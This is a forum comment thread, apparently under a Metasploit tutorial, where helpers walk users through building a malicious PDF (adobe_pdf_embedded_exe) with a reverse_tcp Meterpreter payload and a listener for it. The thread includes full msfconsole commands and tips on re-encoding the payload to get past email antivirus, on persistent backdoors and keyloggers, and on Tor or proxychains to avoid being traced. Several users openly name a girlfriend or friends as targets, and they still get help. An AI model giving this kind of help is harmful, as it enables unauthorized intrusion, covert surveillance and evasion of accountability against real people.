* Creating 'decuongthuctap2010.doc' file ...
msf exploit(ms12027mscomctlbof) > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reversetcp
PAYLOAD => windows/meterpreter/reversetcp
msf exploit(handler) > set LHOST 192.168.1.111
LHOST => 192.168.1.111
msf exploit(handler) > exploit
Started reverse handler on 0.0.0.0:4444
* Starting the payload handler...
Trai:
It looks like you are trying two different exploits. One with a pdf and one with a doc. Let's try to work with one or the other.
I'll ask again. What is your target?
OTW
the target is my girl friend.
i try one by one. but still error
When I ask for the target, I'm asking about the system, not the person. What is the OS, the apps, the ports, the language, the services running on the target. Every exploit is specific for these and more attributes of the target.
OTW
LOL, thanks for your helps. TArget: window7 sp1, word2010, adobe acrobat 9.
Trai:
Ok. When you load an exploit in Metasploit, you can type "info" and it will tell you what targets it will work for. You need to use an exploit designed for Windows 7. Check out my Windows 7 exploit tutorials. The ones you are using will not work on Windows 7.
OTW
Do I use my real IP address? What if I'm connected to a home network and my remote target has his own home network, will this still work?
Vince, you could always try and find out
I just want to know if this hack works in Windows
I keep getting error message "Sorry, I'm picky. Incompatible PDF structure: key not found: "Root". Please
try a different PDF template."
Ehilebo:
Are you running Metasploit from Windows or targeting Windows?
This error message is usually because you are using the wrong version of Abobe Reader. See the tutorial Step 4.
OTW
I am running Metasploit on window.
I have used different PDF templates. Can you send me the PDF file used in this tutorial?
Ehilebo:
I strongly recommend against running Metasploit in Windows. Many of my hacks won't work in the Windows version. To become a hacker, you really need to invest time in learning Linux. Please see my series on Linux here on Null Byte.
OTW
Okay. But I need to accomplish this current task quickly. Is it possible this trick work on window?
Get Vmware or VirtualBox and Emulate the correct OS for this tutorial on windows.
I got VirtualBox and installed Linux 10.10. I am having issues installing MetaSploit on it. I tried going through the website.. still didn't work for me.
Ehleboh:
Install Kali on one of the VM's. Its a Debian distribution with Metasploit built in.
OTW
I get an error when i enter the "use" command.
Error Message: bash: use: command not found
Ehilebo:
Apparently, you are trying to enter the "use" command in the command shell and not the Metasploit console.
Open the Metasploit console and then enter the "use" command.
OTW
And how can i do this? there is no option making changes to the metsploit environment.
You are not in the metasploit environment. You need to type msfconsole.
I'm assuming you are using Kali.
I'm using Metasploitable Virtual machine, Had issues running Kali on my virtual machine
Metasploitable is a victim. It does not have metasploit on it.
Install Kali ,if you want this to work.
If you continue to want help, you must follow directions.
I have my system formatted and now running Linux Debian 5.0. How do i get Metasploit installed on this new OS?
I finally got this working. Had to install Kali Linux.
I still can not send the PDF file via email. The email server detect the attachment as a virus. Please help
You now need to re-encode the payload to change its signature. See this article of evading AV. Warning: this is advanced work, so be prepared!
https://null-byte.wonderhowto.com/how-to/hack-like-pro-change-signature-metasploit-payloads-evade-antivirus-detection-0149867/
ive successfully embedded the pdf and its store in the root/.msf4/local/ directory and when i try to execute the file on windows xp after copying it over, it couldn't connect to the meterpreter. is there any solution?
Good info. On the final exploit command I get "Exploit failed: Errno::ENOENT No such file or directory - 123.pdf" Is there an additional step or anything required that I am missing? I am using kali linux and i renamed a old pdf file to 123.pdf . i read above that in INFILENAME we are supposed to give the path .i kept this file on the desktop . can u tell me how to proceed . thanks in advance .
reg
mel
Melvyn:
In the "SET INFILENAME" command, simply follow that command with the absolute directory path of your pdf file.
OTW
i know its newbie question but where does metasploit save pdf on ubuntu ?
Lazare:
Since I was doing this exploit on Ubuntu, it would be in exactly the same place.
OTW
Can someone please help me?
I've all the steps and then it created a file and put it in /root/.msf4/local/chapter1.pdf.
Problem is I can't find the location,, tried locate,find,cd but it won't locate it.
Can someone please help.
Linn:
That . before the msf4 (.msf4) means that it is hidden. Simply use ls -la to reveal the hidden files in that directory.
OTW
I've tried searching using ls -la and it showed this:
drwxr-xr-x 7 root root 4096 .msf4
checked the directory and it didn't show anything.
thanks for the help. found the files.
what is the problem here ? --->>> Exploit failed: The following options failed to validate: INFILENAME
tnx
Can you send me a screenshot so I can help?
Newbie question but how do you connect once it's deployed on the target system? Is it automatic or do I need to do it manually? Thanks for the awesome tutorial!
It depends upon the payload used, but in this case its automatic.
Help! I tried to exploit an adobe pdf file but i keep getting - Errno :: ENOENT No such file or directory. i am using windows 7.
Femi:
It would help if you could provide a screenshot, but I'm guessing you got that message in Step #5 when you set INFILENAME? If so, make certain that the file actually exists.
OTW
The file actually exist in my computer. all i did was set INFILENAME myfile.pdf
I copied the files location, and pasted it in metasploit
From the screenshot you provided, I can only guess that the path to the file is incorrect. Also, I have found that some exploits simply don't work in the Windows version of Metasploit. I strongly recommend that you use Kali Linux that has Metasploit built in.
Thanks for the fast reply :)
What is kali linux, and how can i get it
Kali Linux is a Linux distribution that has all these hacking and security tools built-in. You can download it at www.kali.org.
I am currently using windows 7, can i still reset my computer back to win7, maybe if i dont like it?
Femi:
I suggest you use it in a virtual machine in Windows. Download Oracle's free Virtual Box. No need to change your Windows 7 at all.
OTW
Thanks, i will try to find it. or you could help me with the link .
by the way, whats the meaning of OTW
OTW stands for Occupytheweb.
ok
Help! on installing kali linux as a virtual machine. I got this-
Is there a solution to this problem?
Try re-installing it.
Also, make sure that if you have the 64 bit version of Kali that your VM is set at 64 bit.
I did. same result :(
Your download may be corrupted. Download it again. Check the MD5 when you are done.
ok
When i try to exploit at the end, i get this little nasty error, any ideas?
msf exploit(adobepdfembeddedexe) > exploit
* Reading in 'chapter1.pdf'...
msf exploit(adobepdfembeddedexe) > set INFILENAME /root/Desktop
INFILENAME => /root/Desktop
msf exploit(adobepdfembeddedexe) > set INFILENAME /root/Desktop/chapter1.pdf
INFILENAME => /root/Desktop/chapter1.pdf
msf exploit(adobepdfembeddedexe) > exploit
* Reading in '/root/Desktop/chapter1.pdf'...
* Parsing '/root/Desktop/chapter1.pdf'...
Never mind, found out it was the .pdf that was wrong
My Kali Linux (as virtual machine) is now ready, But i dont know how to run the metasploit terminal on kali linux.
Do i need to download metasploit in my virtual machine (kali linux) or is it already installed?
Thanks for your help in advance!
Femi:
Metasploit is built into Kali. Simply type "msfconsole".
OTW
ok
Sorry 4 the questions.
Should i type it in the terminal or?
Yes, in the terminal.
I did Step 1: Find the Appropriate Exploit -
msf > search type:exploit platform:windows adobe pdf.
And i got this -
bash: search: command not found
Femi:
You are in the bash shell. You need to be in the msfconsole. You need to type "msfconsole".
OTW
obviously i did :(
No, you did not. The error you received from from the BASH shell, not the msfconsole. You are not in the msfconsole.
OTW
I suggest you study my Linux tutorials on Null Byte before proceeding and provide screenshots.
I did it like this
Opened up the terminal
root@myname:~# msfconsole
Was it wrong?
Help pls
is that the msfconsole
You are not in the msfconsole.
Type msfconsole and then hot Enter.
It will return a prompt like this "msf >"
hot enter?
"hit"
I also know i am not in the msfconsole.
But typing msfconsole just returns back to the bash shell.
Confused
Is the anything am doing wrong?
I have been trying to get to msfconsole. i just end up in bash again
It sound like you didn't install Kali correctly. Are you running in a VM or dual boot?
yepee! It is now in the msfconsole msf >
I will now try the above steps.
I am using kali linux in a vmbox
msfconsole is getting killed every time i do this -
search type:exploit platform:windows adobe pdf
do i need to download adobe reader on kali linux before this exploit works?
I mean do i need to download adobe reader to be able to execute this command - " search type:exploit platform:windows adobe pdf" in msfconsole
the commands are not giving me the right results
i give up
I am currently running Kali Linux 1.0.8 and just upgraded to Metasploit Framework v4.10.0-2014081302. Now when I run msfconsole I receive the following messages:
/usr/share/metasploit-framework/config/boot.rb:4: warning: already initialized constant GEMFILEEXTENSIONS
You did not specify how you would like Rails to report deprecation notices for your production environment, please set config.activesupport.deprecation to :notify at config/environments/production.rb
How can I fix this or should I not worry about it?
Thanks!
Only worry about it if msfconsole doesn't work.
Its nearly impossible to help you without screenshots.
i recorded my screen, how can i upload that
The same way you did it above.
no its a video.
I don't want a video. Just post a few screenshots.
screenshot1
Then it hangs here...
Try running other commands at the msfconsole and see what happens.
what commands can i run?
sorry am newbie
Have you read any of my tutorials?
Check out my metasploit tutorials.
Excuse me can you specifically explain what should I do after someone open our file.
<!-- beginner -->
tnx
Masoud:
You don't do anything. When they open the file, it creates a connection to your computer like in the tutorial.
OTW
Yeah you are right i should try by myself
but thank you for response and your time
I am extremely happy about finding this site
a lot's of useful and free information with no ambiguity and speed to response
YOU ARE AWESOME
tnx
The exploit command is failing due to that The INFILENAME is failing to validate or no such file or directory.
i got the file location by going to the pdf file properties then i copy and paste it.
help, how can i get the real file location.
Thanks
First, where is the pdf?
Second, was the pdf created by version 9 or earlier?
Sorry for the late reply
using a pdf on my computer to test the exploit, i got this, and i think it was sucessful. but i dont know where the exploited pdf file is located.
can you help me with that or was the exploit unsucessful?
It was successful. Congratulations!
oh what a relief
but i cant find the exploited file yet
It tells you exactly where it stored the file when it completes the command.
Hvae you tried the Linux command locate?
no.. sorry where is dat
i think i found the file
should i just copy and send this
I mean in sending it to the victim
?
Yes, of course.
Ok.
How do i know if they opened the Link then?
Suddenly the clouds will part and a great light will come from the sky!
hahaha
It will open a connection to your machine.
OK
Can antivirus detect it
i mean on the victims computer
maybe
and must i be online when he/she opens it
yes
Ok. Thanks a lot
HI, I have been trying to test this exploit on one of my other computer, but its not working. how do i do this, i have tried to copy and paste( from the host computer) it to one of my website, but when i try to to click the link from my other computer, nothing happens. It didn't gave any download link or such, its just like a word or text.
Please can you give me an example on how i can forward this link to the victims computer.
THANKS
Its a file. You simply email it to them.
ok
Trying to send it through email, i have tried yahoo and gmail. and even Facebook. but they detected virus in the file and i cant send it..
is there a solution or why are they detecting virus in the exploited file
It is effectively a virus.
You need to either use a non-web based email or another transport method.
Another solution would be to change its signature.
?
Is there any other transport it?
If it were to be on windows i would have used windows live mail. but i dont think there is for kali linux, or how else can i transport it.
and what were you talking about the signature?
sorry bt i dnt understand.
Or how would you had transported it if it were to be you.
Thanks in adv
?
Femi:
There is a limit as to how much help I can give any one user. At some point, you have to invest the time to study Linux, security and networking to become a good hacker. I suggest that you begin your studies now by reading my Linux and other posts here on Null Byte.
Good Luck.
OTW
+1000 "when the saints go marching in" :-P
Ok. Thanks for your help. I'll try studying it.
How can i check if there are any available meterpreter session
I tried testing the exploit by sending to my other computer through a file sender.
but meterpreter session is not opening
Did open the pdf on the victim machine?
You can check for open sessions by typing "sessions -l".
OTW
i opened the pdf on the victims machine
but it says there are no active sessions
Hi OTW,
I really like your tutorials !!!!! .....but :
I have 3 newbie questions regarding the topic:
Thank you !
Ah 3 is solved.. A simple set encoder to shikata/ganai helped my bypass the gmail AV which previously detected it
Great job, Octavian!
As for number #1, check out this tutorial .
For number two, the answer is that if your IP changes, it will not connect back to you. You will need a static IP.
Thank you for your quick answer !
Are there any workarounds regarding 2 ? And a last question on the topic: How stealthy can this be ? I mean like this, it can be traced back to your ip (I figure) and not that hard. How can you hide yourself in the network like for example Tor does for browsing?
Btw, I have no Adobe Reader 9 to test if this works.. Or must just the pdf be created in 9 and still work when it is opened with 11 or so?
(Sorry if I annoy you with so many questions)
You can use proxychains for stealth. Check out my tutorial on using proxychains.
Tried 2 things :
a bigger problem is now the fact that with a second exploit the gmail AV detects shikata encoding
does this still work? can any one build it for me ? i will pay thanks
thank you for your great posts.
i was just wondering if we can embed an android reversetcp meterpreter in a pdf the same way we are embedding it here for windows.
Yes, but the exploit requires Adobe Reader, so the phone/tablet must have Adobe Reader installed.
ok thank you for your reply! can you please give more details about the command line that will do it?
thks
Visto:
Study Linux, networking and Metasploit and then you should be ready.
OTW
thx, i will try my best to find the answer.
Hi,I'm new here. i read some your articles on metasploit and kali linux. It got me interested in hacking. I set up vmware workstation and tried using this method bt i couldn't do it. then i realized it was the adobe reader problem i looked up bt didn't found adobe reader 9.What if I have physical access to the target system. I didn't see anything on that. Can i upload metasploit to that system directly???it is kind of urgent. it will be good if u reply......
Jeb:
You don't say what the OS is, but check out my tutorials on hacking Windows 7.
OTW
its windows 8. my system is 8.1 pro.
First, you need to install Kali. Then, you can use most of the Windows 7 hacks on Windows 8.
I do everything as you say, but for step two and step 3, only this pops up
Exploit failed: The following options failed to validate: INFILENAME.
i have installed kali on vm....
Good. Then go for it!
Here's A screenshot of it
Check you commands. They are wrong.
Just one more question. Do I set the INIFILENAME first??? I'm pretty new to metasploit. Sorry if I am giving stupid questions...
The problem is that you are typing "exploit(the exploit name) msf >".
All you need to type is "info".
Thank you, alot. I will probably ask more stupid and simple questions in the future, but thanks for understanding I am new to this.
Edit: And yes I see now, thank you for informing me!!
Did you set the INFILENAME ?
Ok. I am on the last step, and followed every instruction, but i still get an error. Here's A screenshot
And I set the FILENAME and INIFILENAME to chapter1.pdf
I see why it doesn't exploit it, but I don't understand.
Whenever I say set "INIFILENAME chapter1.pdf" (without quotations) it doesn't change it, therefore it can't find INIFILENAME, can you please explain why this is so?
I hate to ask the obvious question, but do you have a pdf file named chapter1.pdf?
yes, but it still shows the same
Then, use the absolute path to the pdf file.
thanks for the response OTW but oh didn't even notice same problem as ^^ where the INFILENAME fails to validate
and yes I used the absolute path to the pdf file
Show us some screenshots.
Sir OTW,
I have my friend's IP (i got it from the GMAIL header).
Now, i want to know that will this method work on local IP adresses only?(should we be on the same network?)
His IP is: 10.60.147.164
Matt:
This will work on any IP. The IP address you get from the header of this GMAIL is not his IP, but rather the IP of the GMAIL server.
OTW
Sir OTW,
Thanks a lot for the information.
But, how can i get his IP?
Matt:
Did you read this tutorial?
In this hack, you don't need his IP. You send the pdf via email or other route.
OTW
ok
now how my friend has downloaded the file and has executed it.
but nothing happens.
should i be listening on port 4444?
"Now that the PDF is on the victim's machine, when they click on it to open it, it will open up a connection to your Metasploit.
To re-encode an exploit, check this tutorial
OTW
12 months ago - edited 12 months ago"
So do I set the INIFILENAME to the file location. Because if yes it still doesn't work... Please help
Each time you write "INIFILENAME" instead of "INFILENAME". If you are making the same mistake in Metasploit, that is why it isn't working.
OK.
You should set INFILENAME to the absolute path to the file.
Where is your file and what is is called?
hey OTW
i have successfully created this innocent looking pdf and the last command I typed was exploit, no errors, or anything.... but my problem is that how would i establish a connection after sending this PDF to someone else. Forgive me if you have already written that article cause i couldn't find it and send me a link for it or otherwise just tell me plzz..
Hackerz:
Now that you have created your innocent looking PDF, you need to send it to the target and put it on your website for downloading. When the target opens the PDF, it will create a connection to your machine.
OTW
hey OTW
i am supposed to input my IP address in the LHOST right? Which changes each time i reboot my modem, then am i also supposed to keep the metasploit console open after i have built the PDF and let it stay in that state?
Yes
Hey OTW
unseemingly i closed my msframework so what to do now? some way to go back to that state??
Start over again. Same commands.
hey OTW
Thanks for the quick reply
so no use of the old PDFs i made?? So sad,, is there nothing which even after i tun off my system..... and connect after booting?
You can still use the PDF's you created.
Hey OTW
I don't seem to understand a lot over this topic!! can you just tell me that which of your articles deals with all we have to do once these listers are attached and the file is downloaded by someone.... Like just tell me what i have to do once my frind has downloaded my PDF file??
Hackerz:
I have many articles here using Metasploit. Simply type metasploit into the search window and you will find many. Also, I have one article on meterpreter commands and one on meterpreter scripts check those out.
Once you have have the meterpreter on their machine, you can do anything to their system.
OTW
Hey OTW
Thats what i m asking how to use these old PDFs?
You've created them. Now use them. You don't need Metasploit to use them.
Hello OTW
Firstly , thanks for writing in depth, yet easy to understand tutorials.
After successfully creating an exploited pdf file , I have opened it on victim's PC. The file opens but it gives me a pop-message saying "windows cannot find "xxx,pdf". The particular file xxx is the very pdf file ( made with metasploit) .
My question is why cmd would give me this prompt , despite I opening the very file with exact same xxx.pdf name?
I appreciate your help
I have NEVER seen this message. I suspect your path to the file is wrong.
Hey OTW, I have to say I'm pretty impressed. Over a year now and you still dedicate time to help people out with this tutorial. I hope to be next ;)
I use Kali Linux on live USB Non Persistence (since vmware will not recognize my wireless card as a 'wireless connection' but I was wondering if this exploit/hack would work on someplace other than my own network, or the network I would be currently connected to. The reason I ask is because I live in a remote place where I do not receive normal dsl or broadband connections. I use a 3G WiFi dongle for my Internet and I have no access to Port Forwarding and such. So do I need PF set up? And how does this work if someone else on the other side of the planet executes my server? (I am used to seeing tutorials with metasploit and payloads but they only work on the 'same' network as the slave)
Thanks for your dedicated help.
Jeff:
The Metasploit hacks will work on any IP address anywhere on the planet. I use a local IP in my tutorials for simplicity sake. If you can connect to the IP, you can hack it.
When hacking outside your local LAN, of course, you will need to use portforwarding as your IP address is not routeable. If you are using a public IP, you will not need port forwarding.
OTW
OTW,
Thanks, I guess I will just have to play with what I've got since my ISP does not permit me to open any ports on my 3G dongle. If I am understanding correctly, there's no workaround to hack outside LAN without port forwarding? I just don't get open ports because of my ISP :-S
Thanks again!
Jeff:
I would never hack from a cellular hotspot as you can not remain anonymous. If you are successful, they will know exactly who committed the hack.
OTW
Sir OTW,
Can i use the ip i see in finipinfo.com ?
I have the same question!
You get the IP address from typing "ifconfig".
Sir OTW,
i know that i can get my ip with ifconfig, but thats the internal network ip. if my target is in another country, which ip address should i use?
(i mean can i use the ip i see in findipinfo.com?)
You can,that is your public IP (the one of who's visiting the page).
If you are not behind NAT, you can find it also with ifconfig.
Or you can use the command curl ipecho.net/plain, but you'll have to install curl first (obviously, the one of the machine that ran the command).
References: AskUbuntu post about determining public ip in Unix
Matt:
Ciuffy answer below is correct. Network Address Translation (NAT) converts your private IP to a public IP that is routeable around the Internet. Without it, you could not be viewing this or any web page.
OTW
Thanks Ciuffy and OTW ;
Ok im kinda cleared about this now.
but when i set my LHOST to my public ip(im behind NAT) i get the following error:
msf exploit(handler) > set LHOST 178.131.39.143
LHOST => 178.131.39.143
msf exploit(handler) > set LPORT 443
LPORT => 443
msf exploit(handler) > exploit
Handler failed to bind to 178.131.39.143:443
Started reverse handler on 0.0.0.0:443
Starting the payload handler...
What should i do?
Hello , guys
I m new to hacking and i tried this tutorial i created the file successfully without any problems and mailed it to the target computer he opened it and i waited for a long period so that the meterpreter will show up but nothing happened ... any suggestions
victim PC : window7 and adobe 11
And is this hack outdated or it still works.
Thanks
Guijar:
Please note in the tutorial that it says explicitly that it must be Adobe Reader 9 or earlier.
OTW
Thanks for quick reply, OTW
So the victim should have adobe 9 as well.... But is there any listener/rootkit i can install on victims computer without guessing like if he is having Adobe reader 9, IE8 or office 2007-2010..
Guijar:
You don't have to guess. That is called reconnaissance. You do recon to find out all the info you need to hack the system. I have numerous articles here on recon. You also might be interested in my article "Hacking for Newbies" as a place to get started.
OTW
Thanks for your help real nice... articles
So what should happen when the enemy opens the pdf?
i opened it in an Virtualbox win xp with adobe reader 8.
I click on opening and a cmd.exe console pops up for a few seconds.
On my host system is nothing happen, Metasploit is running and i can ping both machines. Firewall und Antivir are down.
Thanks for help
Hello,
I have a quick question... is it possible to send a listener to victims PC without hiding it in any file to gain access
Thanks,
yes
thanks OTW
Got another one here... I created the pdf file and used the payload meterpreter...
and then tried to send it through gmail it said its a virus then i used custom generated payload from your other article
its the same its a virus can u tell me what i am doing wrong here..
Thanks once again
Awesome tutorial! So two quick questions:
1) How do I know the victim has opened the file? (Do I have to keep the terminal running? Can I exit and come back the next day and type a specific command?)
2) Will there be a tutorial in the future (maybe there already is one...link?) on what to do once the victim has opened the file? Like how to open a shell, install a key logger, etc.?
Sean:
When the victim opens the file, it will open a shell on your system. Check out some of my other Metasploit tutorials to get full feel for how Metasploit works. Simply type Metasploit in the search window.
I have a tutorial on installing a keylogger, turning on the microphone and using the web cam.
OTW
Please Master OTW .Where is my mistake ?
I can not understand what i am doing wrong.
Module options (exploit/windows/fileformat/adobepdfembeddedexe):
Name Current Setting Required Description
---- --------------- -------- -----------
EXENAME no The Name of payload exe.
FILENAME AKITAINU.pdf no The output filename.
INFILENAME AKITAINU.pdf yes The Input PDF filename.
LAUNCHMESSAGE To view the encrypted content please tick the "Do not show this message again" box and press Open. no The message to display in the File: area
Payload options (windows/meterpreter/reversetcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (accepted: seh, thread, process, none)
---------------------------------------------------------------------------------------------------
Exploit target:
Id Name
-- ----
0 Adobe Reader v8.x, v9.x / Windows XP SP3 (English/Spanish) / Windows Vista/7 (English)
msf exploit(adobepdfembeddedexe) > exploit
msf exploit(adobepdfembeddedexe) >
Those screenshots are not going to help, since the path tells they are stored on your computer.
You can upload images on Null Byte while replying.
The error tells you that it failed to validate "INFILENAME". You must give it the name of the file you are inputting there along with its absolute path.
Thanks for the quick reply but i really didn't get what you mean.
I followed ll the instructions and never happens. The file is on my Desktop.
Please explain what you mean by (You must be the name of the file you are inputting there along with its absolute path.)
I am sorry but my English is not so advanced level as i wish to be.Well be grateful for bit more detailed explanation.
Thanks
Then INFILENAME /root/Desktop/yourpdffile.pdf.
Thank you for the info CIUFFY :) I am sorry but i am quite new in null byte. I have tried to upload the images but it ask me to upload from web.
So i don't know how. :)
Hello everybody .
I have a question again. Think i messed up. (Y).
Well i succeed with Backdoor Connection but because my mission was :https://null-byte.wonderhowto.com/how-to/hack-like-pro-remotely-install-keylogger-onto-your-girlfriends-computer-0141971/ i followed all other steps and all done well. So now i have Antivirus disabled and connection with this computer but i need it for few days only and for check.
Have been looking in the whole site all the day for tutorial of how to go back . Mean - quit the connection and uninstall key logger and i couldn't find anything.Sorry if my question is stupid but as a newbie i think i could be forgiven.
I don't want all this stay on this PC forever so please if anyone can tell me the way get back all to normal i appreciate.
Thank you
The Meterpreter resides in memory and writes nothing to disk. When the system is rebooted, it is gone.
Hello everone,
I keep getting this error
Exploit failed: The following options failed to validate: INFILENAME.
I set INFILENAME to a .pdf file on my desktop called Homework.pdf. I have tried using its exact file path example file:///root/Desktop/Homework.pdf and /root/Desktop/Homework.pdf.
I am using Kali Linux on a VM, if that might be a problem let me know
Thanks everyone
That error means the the exploit could not verify or use what you set it to. This could be from multiple different reasons.
Is the file located on the desktop of you Kali VM?
Is the file name spelled correctly? It is case sensitive.
When you verify your settings is the value for INFILENAME what you expect it to be?
msf > exploit (adobepdfembeddedexe) > show options
I tried this and the anti-virus detected this and prevented it from downloading immediately. Is there a way to bypassantivirus? and also how am i gonna start a backdoor connection to continue functioning after it's been clicked only once? i mean to use the backdoor to continue monitoring the victim
Metasploits payloads (especially meterpreter) get flagged by antivirus. There are some how to's on null byte that might help, try searching for them. If your new to this, I would suggest just turning off the antivirus until your ready to attempt bypassing it.
https://null-byte.wonderhowto.com/how-to/evading-av-software/
Once you get the first meterpreter sessions on the victim you have to get a persistent back door.
meterpreter > run persistence -h
Meterpreter Script for creating a persistent backdoor on a target host.
I tried downloading it, but nothing worked this time i wasn't blocked by antivirus and how can I install a keylogger into their system after i establish the connection using meterpreter?
What version of Adobe Reader are you using?
There is a keylogger in meterpreter and OTW wrote a How to for it.
https://null-byte.wonderhowto.com/how-to/hack-like-pro-remotely-install-keylogger-onto-your-girlfriends-computer-0141971/
i'm using Adobe Reader 9.0
Was the PDF you are using as INFILENAME created in 9 or earlier? Do a show options and check your settings, and/or grab a screenshot.
msf > exploit (adobe_pdf_embedded_exe) > show options
Also, when you say noting happens, do you mean you don't see anything in your reverse handler?
no.. i kept metasploit open throughout all the time, and nothing changed after i installed it and run the backdoor connection on windows
Did you start a reverse handler? I believe it is disabled by default in this exploit. Try the following if you didn't. Just replace PAYLOAD, LHOST and LPORT with what you set in the exploit.
msf exploit(adobe_pdf_embedded_exe) >back
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.1.2
LHOST => 192.168.1.2
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > run
* Started reverse handler on 192.168.1.2:4444
* Starting the payload handler...
how can i get back to where i edited(the metasploit window) after i restart the VM?
What do you mean "edited(the metasploit window)"? If you have rebooted the box just open a terminal, start msfconsole, and go from there.
root@Kali:~# msfconsole
msf >
that means i have to do all the things i did to make the infected pdf again? okay then
No, as long as you IP address is the same. You should still have the original pfd. Just start a listener and open the pdf on the victim's machine.
can you explain on starting a listener? i don't totally understand that part
In my above comment I stated the steps to start the listener (sorry, I did call it the reverse handler, don't mean to confuse you). It is necessary on a reverse shell, like the one in the example. When your payload is executed on the victim it starts a connection to the attacker. So you need something listening for the connection on the attacking machine. The listener.... (long story short).
okay so i did as i was told and i get an error message saying, handler failed to bind to 192.168.1.2:4444
If thats the correct IP address of your Kali box, then it means that something else is useing that port. Are you running anything else that is currently using 192.168.1.2:4444? Did it then bind to 0.0.0.0:4444? Is that the correct IP address of your Kali box?
here is a screenshot of my metasploit window
The only error I see in your screenshot is metasploit failing to connect to the postgresql database. I would guess its not running.
This screenshot is inadequate for doing any diagnosis. We need a screenshot of the actual hacking process, not Metasploit sitting idle at start up.
Just merely reading the Q&A is some of the best entertainment I have seen in a while. It is truly hilarious at some points.
OTW I applaud your patience sir, I don't know how you do it! :)
a
Hi! Im having a few complications to complete this tutorial:
I can send the file to the target machine but when I try to run it I get the following:
1 - Every time I double click in the file, it says to extract a file called "template".
2- After I extratc the template, it prompt a message box asking if I want to open the file.
3- After I open the file it prompt an error message:
It says "Windows could not find "template.pdf". Check if the name is typed correctly and try again".
Oh, Im using virtual box and my guest windows machine is in Brazilian-Portuguese. Any tips ?
This is the only problem Im having...
Do you have to setup a multihandler?
Hello,
Love your tutorials!
I got a problem near the end, I'm using a virtual box and I don't know how to get Adobe reader 9 or earlier onto Kali. If you could explain how i make a pdf file with reader 9 then it would be very helpful!
Sorry newbie here!
Zak:
You DON'T need to get Adobe Reader on Kali.
This hack is of Adobe Reader on the victim system, not on Kali. You need a PDF that was made to be read by Adobe Reader or earlier.
OTW
Thanks for replying so fast!
I still have a problem, When I put the file name as i want, it starts the exploit then says 'sorry I am picky try a different fileformat' or something like that!?
What causes this, and how do i fix it?
Thanks for the help!
The author of the module put in a couple rescue clauses to handle NoMethod exceptions and KeyErrors. The authors notes seem to indicate this is mostly caused by something missing in the PDF, although I've seen other things cause the errors in this exploit. List or screenshot all the commands you are running as well as the exact error you get.
Hey!
I Got another question that's very annoying and i need to resolve it!
Its very important.
How do i find my IP Adress on my VMware... Also i can't get any internet on my VM.
I'm using VMware Workstation, this is very important and if anyone knows how to get internet on it and find the ip address it would help me out alot and my future of hacking :)
Do you mean in your VM's? On linux its ifconfig on windows its ipconfig.
For your internet issue, double check your settings in VMware. See if your VM's have a valid IP address. If they do try to ping various devices like, computers on your LAN, default gateway, public servers on the internet.
I mean is it under eth0 inet addr: then the ip address? or is it under lo inet addr?
Thanks fo tha help!
Okay, well I can't send any screenshots at the moment but this is what happens:
I say Exploit and then this is what comes up
* Reading in '/root/Desktop/FunnyPhotos.pdf'...
* Parsing '/root/Desktop/FunnyPhotos.pdf'...
And thats all, Hope you know how to fix it!
Zak:
The fix is simple. Use a different PDF.
OTW
agreed, the error shows your PDF is not compatible with the exploit. Try using the default template to get it to work, then try using custom PDF's.
How do I use the default pdf?
All I do is create a document, Wright a phrase inside the document, then I save it as a .pdf and thats all.
How do i change it to default pdf?
msf exploit(adobe_pdf_embedded_exe) > set INFILENAME /usr/share/metasploit-framework/data/exploits/CVE-2010-1240/template.pdf
INFILENAME => /usr/share/metasploit-framework/data/exploits/CVE-2010-1240/template.pdf
I am also still having trouble getting internet on my VM.
Can you walk me through step by step... Everything is going good but i need internet on VMWARE Workstation... If you could give me step by step it would really help, Thanks!
Works Perfectly now!
Still having problems with no internet,
I wont be able to Use it till i do get internet but Thanks alot!
:)
Hey! I just got internet up!
Tried to send the .pdf file to someone but it detected it was a virus straight away... How do i bybass that?
Is it under inet addr: after that its the ip?
Thanks i will check and do some screenshots now
Glad it worked. Try asking your question regarding internet connection in the forum so people can help you there rather than going completely off topic here?
No, Don't worry got it all working now :)
On topic tho, How do i bybass virus detection?
I would suggest you try starting here.
Ok, so earlier i made a link (same concept) and i tried it on my friend, he clicked directly onto the link and it sais webpage unavailable.
What do i do now? did it work? how to I use his computer and such?
okay, after breaching the other guys system and later on he finds out.can the forensics and or investigation thereafter be backtraced to my IP, Mac address or anything that can point me out as the culprit.if yes, how can i avoid that? can i program metasploit to use vpn or proxy?
If you didn't use any proxies, it will be very easy for them to trace you. You can use ToR with Metadploit.
A MAC address is not applicable here. That is a Media Access Control address.
As you can see under "exploit target" it says windows xp
does it mean it only works if the target is a windows xp.
If it only can target windows xp this is useless, no1 are using windows xp anymore...
pls reply
Millions of people still use windows xp.
You are showing your inexperience here. If you are saying "none of your friends" are using XP, then you are right, but as DLL says, millions of people are still using XP including many military installations, over 90% of ATM's, lots of corprations, etc.
Yeah, ATM's can even be obvious when they get errors.
wow, that was unexpected. You are tottaly right otw, I literally dont know anyone with a windows xp OS.
But i dont understand why all these millions of people doesnt upgrade their OS. I mean you must agree that windows 7 is better than xp. we can discuss the fact of about which OS is the best compared to windows 8 and 7.
but come on there can be any argue about windows 7 is better than xp.
correct me if im wrong :P
Its not a matter of better. In many cases these institutions have specialized software that only runs on XP. An upgrade is not a possibility.
It also has to do with money, time, and re-configuration.
Hey OTW,
Thanks for the tutorial!
I ran into a problem. In the end i get en error message "Exploit failed: The following options failed to validate: INFILENAME."
i read a couple posts at the top and set my INFILENAME to the location of my file: C:\Users\Roca\Desktop\Cannabis.pdf
Now i know, its a ridiculous file name, but this is probably the only thing the recipient will open.
Many thanks in advance!
~Roca
Is that file actually a PDF?
Yes, it is. Maybe it wasn't created with a version 9 that's why it's undetectable.
Note: I am not using Linux I am using windows.
First, if it was created with a later version it would throw a different error message, but no point in wasting your time, get a PDF made with 9 or earlier.
Second, the issue is likely with the location of the file.
Third, Metasploit on Windows is full of glitches. Switch to Linux.
what if u are not on the same network is it possible to hack over internet if yes please put a tutorial for that on android hacking remotey and pdf as well please ..
Yes, of course. Simply use public IP's and port forwarding on your router.
thanks for the information OTW is their any article on port forwarding ?
No complete article, but several comments and links. You can also google it and find numerous articles.
okay thanks OTW can this happen in android remote hacking as well ?
Yes
thanks OTW for the information.
